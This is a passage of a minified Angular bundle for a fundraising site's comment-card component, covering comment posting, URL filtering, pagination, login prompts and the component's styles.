padding:0",e.style.cssText="height:"+Number(e.clientHeight)+"px !important")},0)}}checkForLogin(){this.utilService.isLoggedIn$.subscribe(e=>this.isLoggedIn=e)}addClass(){this.comments&&this.comments.data.length>=4&&(this.isShowBtnHide=!1,this.showMore.nativeElement.classList.add("show-more-effect"))}toggleClass(){let e;this.page===this.comments.last_page?this.isShowBtnHide=!0:(this.page++,e=this.variablesService.fundraiser.main_custom_tag?this.variablesService.fundraiser.main_custom_tag:this.variablesService.fundraiser.custom_tag,"update"===this.origin?this.getUpdatesCommnets(e,"5",this.page):this.getFundraiserCommnets(e,"stories"===this.origin?"5":"10",this.page),this.isShowBtnHide=this.page===this.comments.last_page)}setName(e){return this.utilService.getInitialsOfName(e)}getUserDetails(){this.variablesService.userData.subscribe({next:e=>{e?(this.userdata=e,this.donor={name:this.userdata.full_name,donoravtar:this.userdata.avtar}):(this.userdata=void 0,this.donor={name:"",donoravtar:{}})}})}openDialog(){this.signupService.openSignUp(this.loginPopupTemp,"otp",()=>{})}postComment(){if(this.commentForm.valid)if(this.isLoggedIn){if(this.urlCommentRegex(this.commentInput.value))return void this.utilService.openSnackBar("Failed to post comment.","error");const e={text:this.commentInput.value,type:this.origin,email:this.userdata.email};this.orderId&&(e.order_id=this.orderId),this.commentPostInprogess=!0,this.postCommentAPI(e)}else this.openDialog()}urlCommentRegex(e){const r=new RegExp(/[-a-zA-Z0-9@:%._\+~#=]{1,256}\.[a-zA-Z0-9()]{1,6}\b([-a-zA-Z0-9()@:%_\+.~#?&//=]*)?/gi);return e.match(r)}postCommentAPI(e){let i=this.origin;switch("stories"===this.origin&&(i="campaign",e.type="campaign"),this.events.userGTMEvents({event:"fundraiser_comment",event_category:"fundraiser",event_action:"post comment",event_label:this.variablesService.fundraiser.title}),i){case"campaign":this.postCommentOnCampaign(e);break;case"update":this.postCommentOnUpdate(e)}}afterPostComment(e){this.utilService.openSnackBar("Your comment posted successfully!","success"),this.commentForm.reset(),this.commentPosted.emit(!0),this.comments.data.unshift({entity:{avtar:this.userdata.avtar,full_name:this.userdata.full_name,id:this.userdata.id},text:e.text,updation_date:e.updation_date,user_id:e.user_id,type:e.type,creation_date:e.creation_date,status:e.status}),this.comments.total++,this.cdr.detectChanges()}postCommentOnUpdate(e){this.fundraiserService.postCommentOnUpdate(this.campaignId,this.updateId,e).subscribe(i=>{this.commentPostInprogess=!1,this.showComments?this.afterPostComment(i.data):this.commentPosted.emit(!0),this.events.sendSystemEvent({eventName:"commented",info_1:this.userdata?.id||""}).subscribe(r=>r)},i=>{this.commentPostInprogess=!1,401===i.status&&this.openDialog()})}postCommentOnCampaign(e){this.fundraiserService.postCommentOnCampaign(this.campaignId,e).subscribe(i=>{this.commentPostInprogess=!1,this.showComments?this.afterPostComment(i.data):this.commentPosted.emit(!0),this.events.sendSystemEvent({eventName:"commented",info_1:this.userdata?.id||""}).subscribe(r=>r)},i=>{this.commentPostInprogess=!1,401===i.status&&this.openDialog()})}getFundraiserCommnets(e,i,r){this.fundraiserService.getFundraiserComments(e,`?limit=${i}&page=${r}`).subscribe(m=>{Array.prototype.push.apply(this.comments.data,m.data.data),this.cdr.detectChanges(),this.comments.from=m.data.from,this.comments.last_page=m.data.last_page,this.comments.total=m.data.total})}getUpdatesCommnets(e,i,r){this.fundraiserService.getFundraiserUpdates(e,`/${this.update.id}/comments?limit=${i}&page=${r}`).subscribe(m=>{Array.prototype.push.apply(this.comments.data,m.data.data),this.cdr.detectChanges(),this.comments.from=m.data.from,this.comments.last_page=m.data.last_page,this.comments.total=m.data.total})}reactOnUpdate(e){this.updateReact.emit(!0)}ngOnDestroy(){}}return(0,n.Z)(o,"\u0275fac",function(e){return new(e||o)(t.\u0275\u0275directiveInject(l.fK),t.\u0275\u0275directiveInject(l.V1),t.\u0275\u0275directiveInject(l.Rq),t.\u0275\u0275directiveInject(l.aF),t.\u0275\u0275directiveInject(d.K0),t.\u0275\u0275directiveInject(t.ChangeDetectorRef),t.\u0275\u0275directiveInject(l.Or),t.\u0275\u0275directiveInject(l.nC))}),(0,n.Z)(o,"\u0275cmp",t.\u0275\u0275defineComponent({type:o,selectors:[["app-comment-card"]],viewQuery:function(e,i){if(1&e&&(t.\u0275\u0275viewQuery(C,5),t.\u0275\u0275viewQuery(b,5)),2&e){let r;t.\u0275\u0275queryRefresh(r=t.\u0275\u0275loadQuery())&&(i.showMore=r.first),t.\u0275\u0275queryRefresh(r=t.\u0275\u0275loadQuery())&&(i.loginPopupTemp=r.first)}},inputs:{comments:"comments",campaignId:"campaignId",updateId:"updateId",header:"header",reactionType:"reactionType",updateTypeColor:"updateTypeColor",count:"count",parentId:"parentId",origin:"origin",customTag:"customTag",postCommentLabel:"postCommentLabel",pageName:"pageName",update:"update",showComments:"showComments",tabSwitch:"tabSwitch",orderId:"orderId",showCommentList:"showCommentList"},outputs:{isCommentVisible:"isCommentVisible",commentPosted:"commentPosted",updateReact:"updateReact"},decls:7,vars:2,consts:[[1,"comment-container"],["commentFormRef",""],["inViewport","","class","cm-post-container",3,"inViewportAction",4,"ngIf"],["class","cm-list-container",4,"ngIf"],["loginPopupTemp",""],["inViewport","",1,"cm-post-container",3,"inViewportAction"],[1,"reaction-input",3,"click"],[1,"up-fb-icon",3,"ngClass","ngStyle"],["ngNativeValidate","",1,"cm-input-container",3,"formGroup","ngSubmit"],["type","text","formControlName","commentInput","minlength","5","required","",1,"cm-input",3,"placeholder"],["commentRef",""],["type","submit","mat-button","",1,"cm-post",3,"disabled"],["class","error-message",4,"ngIf"],[1,"error-message"],[1,"cm-list-container"],["listContainer",""],["class","cm-list",4,"ngFor","ngForOf"],["class","cm-show-more",3,"ngClass",4,"ngIf"],[1,"cm-list"],["class","line",4,"ngIf"],[3,"donor","showTime"],[1,"cm-list-comment",3,"ngClass"],[1,"icon-leftquote","quotes-icon"],[1,"icon-rightquote","quotes-icon"],[4,"ngIf"],[1,"line"],["class","comment-reply",4,"ngFor","ngForOf"],[1,"comment-reply"],[1,"row","list-content"],[1,"col-12"],[3,"donor","title"],[1,"cm-list-comment"],[1,"cm-show-more",3,"ngClass"],["showMore",""],["mat-stroked-button","",1,"cm-show-btn",3,"click"],["moduleId","login-popup","selector","app-login-popup",3,"load"]],template:function(e,i){1&e&&(t.\u0275\u0275elementStart(0,"app-fr-card",0,1)(2,"mat-card-content"),t.\u0275\u0275template(3,I,13,14,"div",2),t.\u0275\u0275template(4,R,4,2,"div",3),t.\u0275\u0275elementEnd()(),t.\u0275\u0275template(5,U,1,1,"ng-template",null,4,t.\u0275\u0275templateRefExtractor)),2&e&&(t.\u0275\u0275advance(3),t.\u0275\u0275property("ngIf",i.variablesService.social||i.isLoggedIn),t.\u0275\u0275advance(1),t.\u0275\u0275property("ngIf",i.showComments&&i.showCommentList))},dependencies:[d.mk,d.sg,d.O5,d.PC,h.wt,s.Fj,s.JJ,s.JL,s.Q7,s.wO,s.sg,s.u,u.P,f.A,P.I,O.dn,M.Hw,v.lW,d.Ov,x.a],styles:['.comment-container[_ngcontent-%COMP%]   .cm-header[_ngcontent-%COMP%]{display:flex}.comment-container[_ngcontent-%COMP%]   .cm-header[_ngcontent-%COMP%]   .cm-header-icon[_ngcontent-%COMP%]{font-size:24px!important}.comment-container[_ngcontent-%COMP%]   .cm-header[_ngcontent-%COMP%]   .cm-header-label[_ngcontent-%COMP%]{margin-bottom:auto;font-size:18px;font-weight:700}.comment-container[_ngcontent-%COMP%]   .cm-header[_ngcontent-%COMP%]   .mat-card-avatar[_ngcontent-%COMP%]{height:auto;width:auto}.comment-container[_ngcontent-%COMP%]   .cm-line[_ngcontent-%COMP%]{background-color:#d8d8d8;height:1px;border:none;margin:13px auto}.comment-container[_ngcontent-%COMP%]   .cm-content-container[_ngcontent-%COMP%]{max-height:125px;overflow:hidden;transition:max-height .25s ease-out}.comment-container[_ngcontent-%COMP%]   .cm-post-container[_ngcontent-%COMP%]{display:flex;align-items:center}.comment-container[_ngcontent-%COMP%]   .cm-post-container[_ngcontent-%COMP%]   .reaction-input[_ngcontent-%COMP%]{width:25%;border-radius:30%;background-color:#f7f7f7;text-align:center;height:48px;padding:10px 0;margin-top:11px;margin-right:10px;display:none}.comment-container[_ngcontent-%COMP%]   .cm-input-container[_ngcontent-%COMP%]{display:flex;align-content:center;justify-content:space-between;width:100%;overflow:hidden}.comment-container[_ngcontent-%COMP%]   .cm-input-container[_ngcontent-%COMP%]   .cm-input[_ngcontent-%COMP%]{border:none;width:100%;resize:none;border-radius:28px;background-color:#fbfbfb;box-shadow:inset 0 1px 4px #0000001a;height:50px}.comment-container[_ngcontent-%COMP%]   .cm-input-container[_ngcontent-%COMP%]   .cm-input[_ngcontent-%COMP%]:focus{outline:none}.comment-container[_ngcontent-%COMP%]   .cm-input-container[_ngcontent-%COMP%]   .cm-post[_ngcontent-%COMP%]{font-weight:700;color:var(--primary-color);margin-left:30px;margin-bottom:3px;border-radius:28px}.comment-container[_ngcontent-%COMP%]   .cm-input-container[_ngcontent-%COMP%]   .cm-post[_ngcontent-%COMP%]:focus{outline:none}.comment-container[_ngcontent-%COMP%]   .cm-list-container[_ngcontent-%COMP%]{overflow:hidden;position:relative;margin-top:15px}.comment-container[_ngcontent-%COMP%]   .cm-list-container[_ngcontent-%COMP%]   .cm-list[_ngcontent-%COMP%]{margin-bottom:12px}.comment-container[_ngcontent-%COMP%]   .cm-list-container[_ngcontent-%COMP%]   .cm-list[_ngcontent-%COMP%]   .cm-list-comment[_ngcontent-%COMP%]{font-size:17px;line-height:1.59;letter-spacing:.4px;color:#444}.comment-container[_ngcontent-%COMP%]   .cm-show-more[_ngcontent-%COMP%]{display:flex;align-content:center;justify-content:center;flex-direction:row}.comment-container[_ngcontent-%COMP%]   .cm-show-more[_ngcontent-%COMP%]   .cm-show-btn[_ngcontent-%COMP%]{height:40px;min-width:213px;border-radius:45px;font-size:16px;color:var(--primary-color)}.animate-container[_ngcontent-%COMP%]{max-height:100%!important;transition:max-height .25s ease-in!important}.show-more-effect[_ngcontent-%COMP%]{max-height:550px;overflow:hidden;position:absolute;left:50%;right:0;bottom:0;transform:translate(-50%);padding-top:140px;padding-bottom:20px;line-height:30px;width:100%;background:linear-gradient(to bottom,rgba(255,255,255,0),#fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff",endColorstr="#ffffff",GradientType=0)}.hidden[_ngcontent-%COMP%]{display:none!important}.animate-form[_ngcontent-%COMP%]{transition:all .25s ease-in}.dialog[_ngcontent-%COMP%]{position:relative}.dialog[_ngcontent-%COMP%]   .dialog-header[_ngcontent-%COMP%]{display:flex;justify-content:flex-end;position:absolute;right:0}.dialog[_ngcontent-%COMP%]   .dialog-header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:focus{outline:none}.dialog[_ngcontent-%COMP%]   .dialog-title[_ngcontent-%COMP%]{text-align:center;margin-bottom:20px}.dialog[_ngcontent-%COMP%]   .dialog-title[_ngcontent-%COMP%]   .dialog-head[_ngcontent-%COMP%]{font-size:30px;font-weight:700;line-height:1;text-align:center;color:#444}.dialog[_ngcontent-%COMP%]   .dialog-title[_ngcontent-%COMP%]   .dialog-subtitle[_ngcontent-%COMP%]{font-size:17px!important;padding-top:15px;font-size:20px;line-height:1.5;text-align:center;color:#444}.dialog[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;align-items:center;flex-direction:column;background-color:#f3f6e9;margin:-10px}.dialog[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .dialog-fb-container[_ngcontent-%COMP%]{margin:35px auto;width:100%;text-align:center}.dialog[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .dialog-fb-container[_ngcontent-%COMP%]   .dialog-fb[_ngcontent-%COMP%]{background-color:#576da8;color:#fff;width:100%}.dialog[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .dialog-fb-container[_ngcontent-%COMP%]   .dialog-fb[_ngcontent-%COMP%]   .icon-fb[_ngcontent-%COMP%]{font-size:18px;-webkit-text-fill-color:#ffffff}.dialog[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .dialog-fb-container[_ngcontent-%COMP%]     app-fb-login .mat-raised-button{border-radius:4px}.dialog[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .dialog-fb-container[_ngcontent-%COMP%]     app-fb-login .mat-button-wrapper{font-weight:400}.dialog[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .dialog-text[_ngcontent-%COMP%]{font-size:15px;line-height:1.5;text-align:center;color:#999;padding-bottom:20px}.dialog[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .dialog-or[_ngcontent-%COMP%]{display:flex;align-items:center;width:100%;margin:30px 0;display:none}.dialog[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .dialog-or[_ngcontent-%COMP%]   .d-line[_ngcontent-%COMP%]{border:10px solid #fff;width:100%;margin:auto -24px}.dialog[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .dialog-or[_ngcontent-%COMP%]   .d-or[_ngcontent-%COMP%]{font-weight:700;border-radius:50%;border:28px solid #fff;background-color:#fff}.dialog[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .dialog-form[_ngcontent-%COMP%]{margin-bottom:15px;width:100%;display:none}.dialog[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .dialog-form[_ngcontent-%COMP%]   .dialog-sumbit-btn[_ngcontent-%COMP%]{color:#fff;margin-top:10px;background-color:var(--primary-color)}@media (max-width: 768px){.comment-container[_ngcontent-%COMP%]   .cm-input-container[_ngcontent-%COMP%]{border-radius:28px;background-color:#fbfbfb;box-shadow:inset 0 1px 4px #0000001a;height:48px}.comment-container[_ngcontent-%COMP%]   .cm-input-container[_ngcontent-%COMP%]   .cm-post[_ngcontent-%COMP%]{font-weight:700;color:var(--primary-color);border-radius:40%;margin-left:0;background-color:transparent}.comment-container[_ngcontent-%COMP%]   .cm-input-container[_ngcontent-%COMP%]   .cm-input[_ngcontent-%COMP%]{border-radius:0;background-color:transparent;box-shadow:none;height:54px;padding:9px 0 3px 20px}.comment-container[_ngcontent-%COMP%]   .cm-post-container[_ngcontent-%COMP%]   .reaction-input[_ngcontent-%COMP%]{width:30%;border-radius:28px}.comment-container[_ngcontent-%COMP%]   .cm-list-container[_ngcontent-%COMP%]   .cm-list[_ngcontent-%COMP%]{margin-bottom:10px;margin-top:10px;padding-bottom:5px}.comment-container[_ngcontent-%COMP%]   .cm-list-container[_ngcontent-%COMP%]   .cm-list[_ngcontent-%COMP%]   .cm-list-comment[_ngcontent-%COMP%]{padding-left:0;margin-top:10px}.comment-container[_ngcontent-%COMP%]   .cm-list-container[_ngcontent-%COMP%]   .cm-list[_ngcontent-%COMP%]   .comment-reply[_ngcontent-%COMP%]{margin-top:20px}.comment-container[_ngcontent-%COMP%]   .cm-list-container[_ngcontent-%COMP%]   .cm-list[_ngcontent-%COMP%]   .comment-reply[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]{border-top:1px solid #DDD;padding-left:35px}.comment-container[_ngcontent-%COMP%]   .cm-list-comment[_ngcontent-%COMP%]{padding-left:60px}  .fb-login-popup .mat-dialog-container{border-radius:10px}}.error-message[_ngcontent-%COMP%]{margin-left:20px}@media (min-width: 992px){.comment-container[_ngcontent-%COMP%]     mat-card{box-shadow:none}.comment-container[_ngcontent-%COMP%]   .cm-post[_ngcontent-%COMP%]{position:absolute;right:20px;line-height:50px}.comment-container[_ngcontent-%COMP%]   .cm-input[_ngcontent-%COMP%]{border-radius:20px;box-shadow:inset 0 1px 4px #0000001a!important;background-color:#fbfbfb;padding:9px 50px 9px 20px}.comment-container[_ngcontent-%COMP%]   .cm-list-comment[_ngcontent-%COMP%]{padding-left:95px}.user-icon[_ngcontent-%COMP%]     app-donor .donor-name-container{display:none!important}app-comment-card[_ngcontent-%COMP%]   .flex-conntainer-row[_ngcontent-%COMP%]{align-items:flex-start}.reply-separator[_ngcontent-%COMP%]{margin-bottom:10px}.comment-reply[_ngcontent-%COMP%]{margin-left:70px;border-top:1px solid #eeeeee}}[_ngcontent-%COMP%]::placeholder{font-size:13px!important}.icon-rightquote[_ngcontent-%COMP%]:before{margin-left:5px}.icon-leftquote[_ngcontent-%COMP%]:before{margin-right:5px}.quotes-icon[_ngcontent-%COMP%]:before{color:#444;font-size:11px;vertical-align:top}']})),o})()}}]);
//# sourceMappingURL=6371.7563d6009bacbc62.js.map